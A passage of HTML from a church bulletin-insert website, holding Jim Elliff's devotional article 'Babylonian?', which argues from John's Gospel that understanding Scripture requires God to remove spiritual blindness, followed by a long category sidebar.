0-.403-.125-.403-.373v-1.333c0-.25.135-.372.403-.372h1.705V25.37h-1.705c-.268 0-.403-.124-.403-.372v-1.333c0-.25.135-.373.403-.373h3.63c.268 0 .402.124.402.373v3.876h.092c.062-.33.28-.785.65-1.364.373-.578.782-1.06 1.226-1.442.445-.382 1.086-.728 1.924-1.038.837-.31 1.782-.466 2.837-.466.27 0 .403.135.403.403v1.644c0 .27-.134.403-.403.403h-.652c-1.778 0-3.193.57-4.248 1.705-1.054 1.138-1.582 2.43-1.582 3.878v5.21h1.644c.27 0 .403.122.403.37v1.334c0 .248-.135.372-.404.372M263.654 36.968c.083.083.125.17.125.263s-.063.203-.186.327c-.912.806-2.054 1.21-3.43 1.21s-2.5-.45-3.378-1.35c-.88-.9-1.32-2.206-1.32-3.922V25.37h-1.734c-.29 0-.435-.135-.435-.403v-1.27c0-.27.145-.405.435-.405h1.735V20.16c0-.29.146-.434.435-.434h1.738c.268 0 .402.145.402.434v3.132h3.94c.288 0 .43.135.43.404v1.27c0 .27-.142.404-.43.404h-3.94v8.062c0 1.035.233 1.815.697 2.34.465.53 1.085.793 1.86.793s1.36-.197 1.753-.59c.206-.186.392-.175.558.03l.744.963zM272.368 38.766c-1.385 0-2.49-.26-3.317-.775-.827-.516-1.344-1.002-1.55-1.457h-.063c.042 1.014.063 1.55.063 1.613 0 .268-.146.403-.435.403h-1.054c-.268 0-.402-.136-.402-.404v-4.65c0-.27.134-.404.403-.404h1.21c.29 0 .434.134.434.403v.62c.208.62.64 1.19 1.304 1.705.785.62 1.766.93 2.945.93 2.315 0 3.474-.806 3.474-2.418 0-.558-.322-1.01-.962-1.35-.64-.34-1.422-.625-2.34-.852-.922-.227-1.836-.486-2.746-.775-.91-.29-1.686-.76-2.326-1.412-.642-.65-.962-1.472-.962-2.464 0-1.346.486-2.415 1.458-3.21.97-.797 2.21-1.194 3.72-1.194 2.047 0 3.515.6 4.404 1.798h.063c-.043-.745-.063-1.127-.063-1.148 0-.27.134-.403.403-.403h.993c.268 0 .403.134.403.403v4.31c0 .27-.135.404-.403.404h-1.21c-.29 0-.433-.135-.433-.403v-.435c0-.557-.326-1.11-.978-1.658-.652-.547-1.494-.822-2.528-.822s-1.84.216-2.418.65c-.58.435-.87.998-.87 1.69s.327 1.23.978 1.614c.65.383 1.44.68 2.372.9.93.216 1.86.46 2.79.728.93.268 1.722.713 2.373 1.333.652.62.977 1.478.977 2.574s-.47 2.063-1.41 2.9c-.942.837-2.374 1.256-4.296 1.256M282.74 36.27c.28.28.42.626.42 1.04 0 .413-.14.76-.42 1.038-.278.28-.625.42-1.038.42-.414 0-.765-.14-1.055-.42-.29-.28-.433-.625-.433-1.04 0-.412.143-.758.433-1.037.29-.28.64-.418 1.055-.418.413 0 .76.14 1.04.42M287.81 30.89c0 1.695.497 3.07 1.49 4.124.992 1.055 2.206 1.58 3.644 1.58 1.436 0 2.65-.525 3.643-1.58.992-1.055 1.49-2.43 1.49-4.125 0-1.696-.503-3.06-1.506-4.094-1.002-1.033-2.206-1.55-3.61-1.55-1.407 0-2.616.517-3.63 1.55-1.013 1.035-1.52 2.398-1.52 4.093m10.67 5.705c-1.45 1.448-3.3 2.17-5.552 2.17-2.254 0-4.105-.717-5.55-2.154-1.448-1.436-2.172-3.348-2.172-5.736 0-2.387.734-4.284 2.202-5.69 1.468-1.405 3.313-2.108 5.536-2.108 2.22 0 4.062.707 5.52 2.123 1.457 1.416 2.185 3.307 2.185 5.674 0 2.37-.724 4.274-2.17 5.72M309.27 38.55h-5.923c-.27 0-.404-.125-.404-.373v-1.333c0-.25.134-.372.404-.372h1.705V25.37h-1.705c-.27 0-.404-.124-.404-.372v-1.333c0-.25.134-.373.404-.373h3.628c.268 0 .403.124.403.373v3.876h.093c.063-.33.28-.785.652-1.364.372-.578.78-1.06 1.225-1.442.445-.382 1.085-.728 1.923-1.038.837-.31 1.783-.466 2.837-.466.268 0 .403.135.403.403v1.644c0 .27-.135.403-.403.403h-.65c-1.78 0-3.195.57-4.25 1.705-1.053 1.138-1.58 2.43-1.58 3.878v5.21h1.643c.268 0 .403.122.403.37v1.334c0 .248-.135.372-.403.372M318.325 30.905c0 1.705.454 3.08 1.363 4.125.91 1.043 2.047 1.565 3.412 1.565 1.365 0 2.496-.516 3.396-1.55.9-1.034 1.348-2.42 1.348-4.156 0-1.737-.45-3.112-1.348-4.124-.9-1.013-2.03-1.52-3.396-1.52-1.365 0-2.5.517-3.412 1.55-.91 1.035-1.363 2.404-1.363 4.11m4.59 14.9c-1.035 0-1.816-.074-2.342-.218-.527-.145-.952-.275-1.272-.388-.32-.114-.594-.227-.82-.34-.228-.114-.445-.233-.652-.357-.91-.6-1.25-1.034-1.024-1.302l.807-1.147c.125-.186.3-.197.528-.03.02 0 .088.046.2.14.115.092.228.18.343.262.114.083.27.18.466.294.196.114.418.216.667.31.248.093.516.18.806.264.68.186 1.435.278 2.263.278 1.488 0 2.682-.356 3.58-1.07.9-.712 1.35-1.834 1.35-3.364v-3.535c-.372.87-.987 1.612-1.845 2.233-.858.62-1.928.93-3.21.93-2.108 0-3.798-.733-5.07-2.2-1.27-1.47-1.907-3.37-1.907-5.708 0-2.336.647-4.216 1.94-5.643 1.29-1.426 2.972-2.14 5.038-2.14 1.282 0 2.363.295 3.242.884.878.588 1.513 1.307 1.906 2.154h.062l-.03-2.45c0-.248.123-.372.372-.372h3.658c.25 0 .372.124.372.372v1.334c0 .247-.123.372-.372.372h-1.673v13.768c0 2.212-.678 3.877-2.032 4.993-1.354 1.117-3.138 1.675-5.35 1.675"/></svg>						<span class="sr-only">Church Bulletin Inserts</span>
					</a>
				</div>
			
			<a class="toggleMenu" href="#">Menu</a>

			<form role="search" method="get" class="search-form" action="https://bulletininserts.org/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>

			<nav id="menu" class="main-nav">
				<ul id="menu-header-menu" class="nav"><li class="current_page_parent active"><a href="https://bulletininserts.org/whats-new/">What&#8217;s New</a></li>
<li><a href="https://bulletininserts.org/categories/">Categories</a></li>
<li><a href="https://bulletininserts.org/subscribe/">Subscribe</a></li>
<li><a href="https://bulletininserts.org/about/">About</a>
<ul>
	<li><a href="https://bulletininserts.org/about/about-our-writers/">About our Writers</a></li>
	<li><a href="https://bulletininserts.org/about/how-to-use-our-inserts/">How to Use Our Inserts</a></li>
</ul>
</li>
</ul>			</nav>

		</div>
	</header>
<div id="content">
	<div class="container">
		<main id="main">
			
				<div class="toolbar clearfix">
										<a class="toolbar-item ti-pdf svg" href="https://bulletininserts.org/wp-content/uploads/2015/12/Getting.pdf" target="_blank">
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="34.25" height="34.25" viewBox="0 0 34.25 34.25"><defs><path id="a" d="M1 1h32.208v32.208H1z"/></defs><clipPath id="b"><use xlink:href="#a" overflow="visible"/></clipPath><g clip-path="url(#b)"><defs><path id="c" d="M1 1h32.208v32.208H1z"/></defs><clipPath id="d"><use xlink:href="#c" overflow="visible"/></clipPath><path clip-path="url(#d)" fill="#27AAE1" d="M17.104 33.208c8.894 0 16.104-7.21 16.104-16.104S25.998 1 17.104 1 1 8.21 1 17.104s7.21 16.104 16.104 16.104"/></g><g clip-path="url(#b)"><defs><path id="e" d="M8.183 9.244h18.33V24.52H8.183z"/></defs><clipPath id="f"><use xlink:href="#e" overflow="visible"/></clipPath><path clip-path="url(#f)" fill-rule="evenodd" clip-rule="evenodd" fill="#FFF" d="M21.612 14.02h-3.078V9.753h-3.042v4.267h-3.078l4.6 4.267 4.598-4.267zM25 19.49l-2.8-1.823h-1.522l2.766 2.134h-3.077v.31l-.9 1.86h-4.91l-.898-1.86v-.31H10.58l2.73-2.133h-1.52L9.026 19.49c-.277.31-.588.62-.588 1.274l.588 2.72c0 .308.622.618.933.618H24.03c.31 0 .968-.31.968-.62l.588-2.718c0-.654-.31-.963-.588-1.273"/></g></svg>						<span>Printable PDF</span>
					</a>
					
										<a class="toolbar-item ti-a4 svg" href="https://bulletininserts.org/wp-content/uploads/2015/12/Gettinga4.pdf" target="_blank">
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="34.25" height="34.25" viewBox="0 0 34.25 34.25"><defs><path id="a" d="M-7.66 1.02h49.57v32.21H-7.66z"/></defs><clipPath id="b"><use xlink:href="#a" overflow="visible"/></clipPath><path clip-path="url(#b)" fill="#27AAE1" d="M16.806 33.23c8.894 0 16.104-7.21 16.104-16.105S25.7 1.02 16.806 1.02.702 8.23.702 17.126 7.912 33.23 16.806 33.23"/><g fill="#FFF"><path d="M8.05 21.04l3.868-8.625h1.774l3.868 8.626h-1.775l-.728-1.623H10.55l-.74 1.624H8.05zm3.153-3.14h3.206l-1.607-3.675-1.6 3.675zM17.934 17.75l3.886-5.323h2.472v5.396h1.01v1.582h-1.01v1.637h-1.6v-1.637h-4.608l-.15-1.655zm1.84.072h2.918v-3.988l-2.917 3.988z"/></g></svg>						<span>Printable A4</span>
					</a>
					
														
					

					<a href="https://bulletininserts.org/about/how-to-use-our-inserts/" class="print-instructions">
						<img src="https://bulletininserts.org/wp-content/themes/cbi/assets/images/printing.png" alt="Instructions for printing" />
					</a>
				</div>

				<article id="post-374" class="post-374 post type-post status-publish format-standard hentry category-church-and-ministry category-outreach category-evangelism category-theology category-salvation category-regeneration">
					<header class="entry-header">
						<h1 class="entry-title">Babylonian?</h1>						<div class="meta"><em>Author: Jim Elliff</em></div>
						<!-- Created with a shortcode from an AddThis plugin --><div class="addthis_inline_share_toolbox addthis_tool"></div><!-- End of short code snippet -->					</header>

					
					<div class="at-above-post addthis_tool" data-url="https://bulletininserts.org/babylonian/"></div><p>I talked with a charter member of the church I attended in another town that Sunday, a church with less-than-conservative views on the Bible. The question I asked was designed not only to give me information, but also to engage my new friend in thinking about his beliefs.</p>
<p>&#8220;What is your church&#8217;s view on the Bible?&#8221; I posed. &#8220;Well,&#8221; he answered, &#8220;I&#8217;m a chaplain for the Masons and I think we have a little stronger view of the Bible there than here. However, understanding the Bible is not easy. You have to know Hebrew, Greek and Babylonian to really get it.&#8221; (<em>Babylonian</em>?)</p>
<p>He must have assumed that his pastor knew Babylonian, because he avidly soaked in his senseless and untethered homilies. As I returned on a few occasions to this active religious gathering, I could tell the pastor&#8217;s Babylonian wasn&#8217;t actually working. He <em>always</em> missed the meaning of the texts he attempted to explain—and not by a little. If he did say something biblical, it was entirely by accident. I don&#8217;t think he was insincere, but rather, he just didn&#8217;t get it. And, as the saying goes, &#8220;When there is a mist in the pulpit, there&#8217;s a fog in the pew.&#8221;</p>
<p>Why don&#8217;t people understand the truths of the Bible? I&#8217;m not speaking of the finer points, but the basics, or that which a person needs to be justified. Why don&#8217;t they get it? To find the answer I went to the book of John, a book written to help people believe. John interplays with this notion of understanding versus blindness as an intentional theme.</p>
<p>We hardly begin reading John&#8217;s gospel before he alerts us to the sad fact that Christ was &#8220;in the world, and the world was made through Him, and the world did not know Him. He came to His own [the Jews], and those who were His own did not receive Him&#8221; (1:10-11 NASB). God was standing there in the person of Christ, yet was not perceived. &#8220;Receive&#8221; here means that they did not understand who He was, even though His actions and words repeatedly displayed it.</p>
<p>Later Jesus tells the religious leaders, &#8220;You do not have His word abiding in you, for you do not believe Him whom He has sent&#8221; (5:38). When these leaders appealed to their confidence in Moses writings over His words, Jesus said, &#8220;.  .   . if you believed Moses, you would believe Me, for he wrote about Me. But if you do not believe his writings, how will you believe My words&#8221; (5:46-47)?</p>
<p>In fact, Jesus taught that it was <em>impossible</em> for these people to understand. &#8220;Why don&#8217;t you understand what I am saying? It is because you cannot hear My word&#8221; (8:43).</p>
<p>He got even plainer when he said: &#8220;But <em>because</em> I speak the truth, you do not believe in Me.  .  .   . He who is of God hears the words of God; for this reason you do not hear them, because you are not of God&#8221; (8:45,47, emphasis mine).</p>
<p>In other words, if Jesus had spoken deceptively, or untruthfully in some way, they might have believed Him. But precisely<em> because</em> He spoke unadulterated truth, they could not understand.</p>
<p>John is not describing people who just aren&#8217;t bright. Many of these Jewish leaders were scholars, masters of both the Law and the commentaries. And they were reading the Law in its original language.</p>
<p>One of Jesus&#8217; most colorful depictions of man&#8217;s inherent blindness comes in His famous treatise on sheep in chapter 10. He explains that He has &#8220;other&#8221; sheep yet to come in. &#8220;But,&#8221; speaking again to some Jewish contenders, &#8220;you do not believe <em>because</em> you are not of My sheep. My sheep hear my voice, and I know them, and they follow Me.&#8221; (10:26-27, emphasis mine). Believers don&#8217;t become sheep; sheep become believers.</p>
<p>So what does all of this mean?</p>
<p>It means two things: First, it is impossible for a person to be His sheep without believing His Word. When it is all said and done, true believers embrace God&#8217;s words (the <em>proximate object of faith</em>) as well as His person (the<em> ultimate object of faith</em>). A person who disbelieves the Bible may <em>never</em> rightly be considered a Christian.</p>
<p>Second, it means that<em> God</em> must remove blindness so that a person can understand and believe. Though we preach and argue the case, persuade and compel them to come (as we must, for this is the means God uses), the ability to understand is first granted by God.* God has to be teaching <em>through</em> your teaching (6:44-45). You cannot merely educate people into the kingdom. The hope in this, however, is that even the most estranged person may, by an act of God that is sometimes sudden, understand so as to embrace Christ—both words and person.</p>
<p><center>&#8220;Truly, truly I say to you, he who hears My word, and believes Him who sent Me, has eternal life, and does not come into judgment, but has passed out of death into life&#8221; (5:24).<br />
__________________</center>*(Here are a few of the many passages that speak of this: Romans 3:10-11; 1 Corinthians 2:14; Acts 16:14; Mathew 13:11; 2 Corinthians 4:3-6)</p>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post addthis_tool" data-url="https://bulletininserts.org/babylonian/"></div><!-- AddThis Share Buttons generic via filter on the_content -->
										<footer class="entry-footer">
						<p style="text-align: center;">Copyright © 2005 Jim Elliff.<br />
Permission granted for reproduction in exact form. All other uses require written permission.<br />
Find more free articles at www.BulletinInserts.org, a ministry of Christian Communicators Worldwide: www.CCWtoday.org</p>
					</footer>
					
					<a href="https://bulletininserts.org/about/about-our-writers/" class="follow-instructions">
						<img src="https://bulletininserts.org/wp-content/themes/cbi/assets/images/followus.png" alt="Follow Us" />
					</a>
				</article>


					</main>

		<aside id="sidebar">
	<section class="widget clearfix"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-1081"><a href="https://bulletininserts.org/category/christian-life/">CHRISTIAN LIFE</a>
</li>
	<li class="cat-item cat-item-1082"><a href="https://bulletininserts.org/category/christian-mind/">Christian Mind</a>
</li>
	<li class="cat-item cat-item-1083"><a href="https://bulletininserts.org/category/life-issues/">Life Issues</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://bulletininserts.org/category/anger/">. . . Anger</a>
</li>
	<li class="cat-item cat-item-1085"><a href="https://bulletininserts.org/category/assurance-of-salvation/">. . . Assurance of Salvation</a>
</li>
	<li class="cat-item cat-item-1086"><a href="https://bulletininserts.org/category/conscience/">. . . Conscience</a>
</li>
	<li class="cat-item cat-item-1087"><a href="https://bulletininserts.org/category/counseling/">. . . Counseling</a>
</li>
	<li class="cat-item cat-item-1088"><a href="https://bulletininserts.org/category/courage-and-boldness/">. . . Courage &amp; Boldness</a>
</li>
	<li class="cat-item cat-item-1089"><a href="https://bulletininserts.org/category/death-and-dying/">. . . Death &amp; Dying</a>
</li>
	<li class="cat-item cat-item-1090"><a href="https://bulletininserts.org/category/deception/">. . . Deception</a>
</li>
	<li class="cat-item cat-item-1091"><a href="https://bulletininserts.org/category/depression/">. . . Depression</a>
</li>
	<li class="cat-item cat-item-1094"><a href="https://bulletininserts.org/category/fear-and-anxiety/">. . . Fear &amp; Anxiety</a>
</li>
	<li class="cat-item cat-item-1101"><a href="https://bulletininserts.org/category/fellowship-and-hospitality/">. . . Fellowship &amp; Hospitality</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://bulletininserts.org/category/diet-and-exercise/">. . . Diet &amp; Exercise</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://bulletininserts.org/category/forgiveness/">. . . Forgiveness</a>
</li>
	<li class="cat-item cat-item-1093"><a href="https://bulletininserts.org/category/encouragement/">. . . Encouragement</a>
</li>
	<li class="cat-item cat-item-1096"><a href="https://bulletininserts.org/category/friendship-and-love/">. . . Friendship &amp; Love</a>
</li>
	<li class="cat-item cat-item-1097"><a href="https://bulletininserts.org/category/gratitude/">. . . Gratitude</a>
</li>
	<li class="cat-item cat-item-1098"><a href="https://bulletininserts.org/category/hope/">. . . Hope</a>
</li>
	<li class="cat-item cat-item-1099"><a href="https://bulletininserts.org/category/joy/">. . . Joy</a>
</li>
	<li class="cat-item cat-item-1100"><a href="https://bulletininserts.org/category/knowing-gods-will/">. . . Knowing God&#039;s Will</a>
</li>
	<li class="cat-item cat-item-1102"><a href="https://bulletininserts.org/category/life-together/">. . . Life Together</a>
</li>
	<li class="cat-item cat-item-1103"><a href="https://bulletininserts.org/category/money/">. . . Money</a>
</li>
	<li class="cat-item cat-item-1104"><a href="https://bulletininserts.org/category/persecution/">. . . Persecution</a>
</li>
	<li class="cat-item cat-item-1105"><a href="https://bulletininserts.org/category/pride-and-humility/">. . . Pride &amp; Humility</a>
</li>
	<li class="cat-item cat-item-1106"><a href="https://bulletininserts.org/category/retirement/">. . . Retirement</a>
</li>
	<li class="cat-item cat-item-1107"><a href="https://bulletininserts.org/category/sexual-purity/">. . . Sexual Purity</a>
</li>
	<li class="cat-item cat-item-1108"><a href="https://bulletininserts.org/category/speech/">. . . Speech</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://bulletininserts.org/category/spiritual-warfare/">. . . Spiritual Warfare</a>
</li>
	<li class="cat-item cat-item-1110"><a href="https://bulletininserts.org/category/suffering-and-sorrow/">. . . Suffering &amp; Sorrow</a>
</li>
	<li class="cat-item cat-item-1111"><a href="https://bulletininserts.org/category/waiting/">. . . Waiting</a>
</li>
	<li class="cat-item cat-item-1112"><a href="https://bulletininserts.org/category/wisdom/">. . . Wisdom</a>
</li>
	<li class="cat-item cat-item-1113"><a href="https://bulletininserts.org/category/work-and-vocation/">. . . Work &amp; Vocation</a>
</li>
	<li class="cat-item cat-item-1114"><a href="https://bulletininserts.org/category/spiritual-growth/">Spiritual Growth</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://bulletininserts.org/category/bible-memory/">. . . Bible Memory</a>
</li>
	<li class="cat-item cat-item-1116"><a href="https://bulletininserts.org/category/bible-reading-and-meditation/">. . . Bible Reading &amp; Meditation</a>
</li>
	<li class="cat-item cat-item-1117"><a href="https://bulletininserts.org/category/devotional-life/">. . . Devotional Life</a>
</li>
	<li class="cat-item cat-item-1119"><a href="https://bulletininserts.org/category/identity-in-christ/">. . . Identity in Christ</a>
</li>
	<li class="cat-item cat-item-1120"><a href="https://bulletininserts.org/category/investing-in-the-kingdom/">. . . Investing in the Kingdom</a>
</li>
	<li class="cat-item cat-item-1121"><a href="https://bulletininserts.org/category/killing-sin/">. . . Killing Sin</a>
</li>
	<li class="cat-item cat-item-1122"><a href="https://bulletininserts.org/category/prayer/">. . . Prayer</a>
</li>
	<li class="cat-item cat-item-1123"><a href="https://bulletininserts.org/category/pursuit-of-holiness/">. . . Pursuit of Holiness</a>
</li>
	<li class="cat-item cat-item-1124"><a href="https://bulletininserts.org/category/resisting-temptation/">. . . Resisting Temptation</a>
</li>
	<li class="cat-item cat-item-1125"><a href="https://bulletininserts.org/category/the-bible/">. . . The Bible</a>
</li>
	<li class="cat-item cat-item-1126"><a href="https://bulletininserts.org/category/church-and-ministry/">CHURCH &amp; MINISTRY</a>
</li>
	<li class="cat-item cat-item-1127"><a href="https://bulletininserts.org/category/church-leadership/">Church Leadership</a>
</li>
	<li class="cat-item cat-item-1129"><a href="https://bulletininserts.org/category/biblical-eldership/">. . . Biblical Eldership</a>
</li>
	<li class="cat-item cat-item-1128"><a href="https://bulletininserts.org/category/preaching-and-teaching/">. . . Preaching &amp; Teaching</a>
</li>
	<li class="cat-item cat-item-1130"><a href="https://bulletininserts.org/category/spiritual-leadership/">. . . Spiritual Leadership</a>
</li>
	<li class="cat-item cat-item-1131"><a href="https://bulletininserts.org/category/youth-ministry/">. . . Youth Ministry</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://bulletininserts.org/category/church-life/">Church Life</a>
</li>
	<li class="cat-item cat-item-1136"><a href="https://bulletininserts.org/category/christian-unity/">. . . Christian Unity</a>
</li>
	<li class="cat-item cat-item-1133"><a href="https://bulletininserts.org/category/church-issues/">. . . Church Issues</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://bulletininserts.org/category/revival-awakening/">. . . Revival Awakening</a>
</li>
	<li class="cat-item cat-item-1135"><a href="https://bulletininserts.org/category/small-groups/">. . . Small Groups</a>
</li>
	<li class="cat-item cat-item-1080"><a href="https://bulletininserts.org/category/spiritual-gifts/">. . . Spiritual Gifts</a>
</li>
	<li class="cat-item cat-item-1079"><a href="https://bulletininserts.org/category/the-church/">. . . The Church</a>
</li>
	<li class="cat-item cat-item-1137"><a href="https://bulletininserts.org/category/church-practices/">Church Practices</a>
</li>
	<li class="cat-item cat-item-1138"><a href="https://bulletininserts.org/category/baptism-and-membership/">. . . Baptism &amp; Membership</a>
</li>
	<li class="cat-item cat-item-1139"><a href="https://bulletininserts.org/category/church-discipline/">. . . Church Discipline</a>
</li>
	<li class="cat-item cat-item-1140"><a href="https://bulletininserts.org/category/corporate-worship/">. . . Corporate Worship</a>
</li>
	<li class="cat-item cat-item-1141"><a href="https://bulletininserts.org/category/lords-supper/">. . . Lord&#039;s Supper</a>
</li>
	<li class="cat-item cat-item-1142"><a href="https://bulletininserts.org/category/outreach/">Outreach</a>
</li>
	<li class="cat-item cat-item-1143"><a href="https://bulletininserts.org/category/church-planting/">. . . Church Planting</a>
</li>
	<li class="cat-item cat-item-1144"><a href="https://bulletininserts.org/category/evangelism/">. . . Evangelism</a>
</li>
	<li class="cat-item cat-item-1145"><a href="https://bulletininserts.org/category/evangelistic-resources/">. . . Evangelistic Resources</a>
</li>
	<li class="cat-item cat-item-1146"><a href="https://bulletininserts.org/category/ministry/">. . . Ministry</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://bulletininserts.org/category/world-missions/">. . . World Missions</a>
</li>
	<li class="cat-item cat-item-1149"><a href="https://bulletininserts.org/category/family/">FAMILY</a>
</li>
	<li class="cat-item cat-item-1150"><a href="https://bulletininserts.org/category/children/">Children</a>
</li>
	<li class="cat-item cat-item-1152"><a href="https://bulletininserts.org/category/for-children/">For Children</a>
</li>
	<li class="cat-item cat-item-1153"><a href="https://bulletininserts.org/category/husbands-and-fathers/">Husbands &amp; Fathers</a>
</li>
	<li class="cat-item cat-item-1154"><a href="https://bulletininserts.org/category/manhood-and-womanhood/">Manhood &amp; Womanhood</a>
</li>
	<li class="cat-item cat-item-1155"><a href="https://bulletininserts.org/category/marriage/">Marriage</a>
</li>
	<li class="cat-item cat-item-1156"><a href="https://bulletininserts.org/category/men/">Men</a>
</li>
	<li class="cat-item cat-item-1157"><a href="https://bulletininserts.org/category/parenting/">Parenting</a>
</li>
	<li class="cat-item cat-item-1159"><a href="https://bulletininserts.org/category/women/">Woman</a>
</li>
	<li class="cat-item cat-item-1160"><a href="https://bulletininserts.org/category/history-and-biography/">HISTORY &amp; BIOGRAPHY</a>
</li>
	<li class="cat-item cat-item-1161"><a href="https://bulletininserts.org/category/holiday/">HOLIDAY</a>
</li>
	<li class="cat-item cat-item-1162"><a href="https://bulletininserts.org/category/christmas/">Christmas</a>
</li>
	<li class="cat-item cat-item-1163"><a href="https://bulletininserts.org/category/easter-and-good-friday/">Easter &amp; Good Friday</a>
</li>
	<li class="cat-item cat-item-1164"><a href="https://bulletininserts.org/category/fathers-day/">Father&#039;s Day</a>
</li>
	<li class="cat-item cat-item-1165"><a href="https://bulletininserts.org/category/independence-day/">Independence Day</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://bulletininserts.org/category/labor-day/">Labor Day</a>
</li>
	<li class="cat-item cat-item-1167"><a href="https://bulletininserts.org/category/memorial-day/">Memorial Day</a>
</li>
	<li class="cat-item cat-item-1168"><a href="https://bulletininserts.org/category/mothers-day/">Mother&#039;s Day</a>
</li>
	<li class="cat-item cat-item-1169"><a href="https://bulletininserts.org/category/new-years-day/">New Year&#039;s Day</a>
</li>
	<li class="cat-item cat-item-1170"><a href="https://bulletininserts.org/category/presidents-day/">President&#039;s Day</a>
</li>
	<li class="cat-item cat-item-1171"><a href="https://bulletininserts.org/category/reformation-day/">Reformation Day</a>
</li>
	<li class="cat-item cat-item-1158"><a href="https://bulletininserts.org/category/wives-and-mothers/">Wives &amp; Mothers</a>
</li>
	<li class="cat-item cat-item-1172"><a href="https://bulletininserts.org/category/thanksgiving/">Thanksgiving</a>
</li>
	<li class="cat-item cat-item-1173"><a href="https://bulletininserts.org/category/valentines-day/">Valentine&#039;s Day</a>
</li>
	<li class="cat-item cat-item-1174"><a href="https://bulletininserts.org/category/theology/">THEOLOGY</a>
</li>
	<li class="cat-item cat-item-1175"><a href="https://bulletininserts.org/category/general-theology/">General Theology</a>
</li>
	<li class="cat-item cat-item-1176"><a href="https://bulletininserts.org/category/god/">God</a>
</li>
	<li class="cat-item cat-item-1177"><a href="https://bulletininserts.org/category/other-on-god/">. . . Other Topics on God</a>
</li>
	<li class="cat-item cat-item-1178"><a href="https://bulletininserts.org/category/the-glory-of-god/">. . . The Glory of God</a>
</li>
	<li class="cat-item cat-item-1180"><a href="https://bulletininserts.org/category/the-love-of-god/">. . . The Love of God</a>
</li>
	<li class="cat-item cat-item-1181"><a href="https://bulletininserts.org/category/the-sovereignty-of-god/">. . . The Sovereignty of God</a>
</li>
	<li class="cat-item cat-item-1182"><a href="https://bulletininserts.org/category/the-wrath-of-god/">. . . The Wrath of God</a>
</li>
	<li class="cat-item cat-item-1183"><a href="https://bulletininserts.org/category/holy-spirit/">Holy Spirit</a>
</li>
	<li class="cat-item cat-item-1184"><a href="https://bulletininserts.org/category/jesus-christ/">Jesus Christ</a>
</li>
	<li class="cat-item cat-item-1185"><a href="https://bulletininserts.org/category/other-on-jesus/">. . . Other Topics on Jesus</a>
</li>
	<li class="cat-item cat-item-1186"><a href="https://bulletininserts.org/category/the-birth-of-christ/">. . . The Birth of Christ</a>
</li>
	<li class="cat-item cat-item-1187"><a href="https://bulletininserts.org/category/the-death-of-christ/">. . . The Death of Christ</a>
</li>
	<li class="cat-item cat-item-1188"><a href="https://bulletininserts.org/category/the-deity-of-christ/">. . . The Deity of Christ</a>
</li>
	<li class="cat-item cat-item-1189"><a href="https://bulletininserts.org/category/the-life-of-christ/">. . . The Life of Christ</a>
</li>
	<li class="cat-item cat-item-1190"><a href="https://bulletininserts.org/category/the-person-of-christ/">. . . The Person of Christ</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://bulletininserts.org/category/the-resurrection-of-christ/">. . . The Resurrection of Christ</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://bulletininserts.org/category/the-supremacy-of-christ/">. . . The Supremacy of Christ</a>
</li>
	<li class="cat-item cat-item-1193"><a href="https://bulletininserts.org/category/salvation/">Salvation</a>
</li>
	<li class="cat-item cat-item-1194"><a href="https://bulletininserts.org/category/faith/">. . . Faith</a>
</li>
	<li class="cat-item cat-item-1195"><a href="https://bulletininserts.org/category/future-things/">. . . Future Things</a>
</li>
	<li class="cat-item cat-item-1196"><a href="https://bulletininserts.org/category/justification/">. . . Justification</a>
</li>
	<li class="cat-item cat-item-1197"><a href="https://bulletininserts.org/category/perseverance-of-the-saints/">. . . Perseverance of the Saints</a>
</li>
	<li class="cat-item cat-item-1208"><a href="https://bulletininserts.org/category/predestination/">. . . Predestination</a>
</li>
	<li class="cat-item cat-item-1198"><a href="https://bulletininserts.org/category/regeneration/">. . . Regeneration</a>
</li>
	<li class="cat-item cat-item-1199"><a href="https://bulletininserts.org/category/repentance/">. . . Repentance</a>
</li>
	<li class="cat-item cat-item-1200"><a href="https://bulletininserts.org/category/the-gospel/">. . . The Gospel</a>
</li>
	<li class="cat-item cat-item-1201"><a href="https://bulletininserts.org/category/scripture/">Scripture</a>
</li>
	<li class="cat-item cat-item-1202"><a href="https://bulletininserts.org/category/sin/">Sin</a>
</li>
	<li class="cat-item cat-item-1203"><a href="https://bulletininserts.org/category/imputed-and-original-sin/">. . . Imputed &amp; Original Sin</a>
</li>
	<li class="cat-item cat-item-1204"><a href="https://bulletininserts.org/category/indwelling-sin/">. . . Indwelling Sin</a>
</li>
	<li class="cat-item cat-item-1205"><a href="https://bulletininserts.org/category/satan/">. . . Satan</a>
</li>
	<li class="cat-item cat-item-1206"><a href="https://bulletininserts.org/category/the-fall/">. . . The Fall</a>
</li>
	<li class="cat-item cat-item-1207"><a href="https://bulletininserts.org/category/the-power-and-effects-of-sin/">. . . The Power &amp; Effects of Sin</a>
</li>
	<li class="cat-item cat-item-1209"><a href="https://bulletininserts.org/category/worldview-and-culture/">WORLDVIEW &amp; CULTURE</a>
</li>
	<li class="cat-item cat-item-1210"><a href="https://bulletininserts.org/category/apologetics/">Apologetics</a>
</li>
	<li class="cat-item cat-item-1211"><a href="https://bulletininserts.org/category/arts-and-literature/">Arts &amp; Literature</a>
</li>
	<li class="cat-item cat-item-1212"><a href="https://bulletininserts.org/category/ethics/">Ethics</a>
</li>
